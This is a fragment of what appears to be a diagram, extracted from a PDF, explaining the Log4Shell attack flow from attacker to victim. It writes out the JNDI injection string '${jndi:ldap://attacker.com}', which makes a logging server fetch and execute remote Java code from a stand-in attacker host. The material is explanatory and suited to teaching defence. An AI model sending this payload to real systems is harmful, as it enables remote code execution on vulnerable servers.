 attacker
victim
message containing: ${jndi:ldap://attacker.com}
log.info(“... ${jndi:ldap://attacker.com}...”)
LDAP query then HTTP GET
Malicious Java code
execute code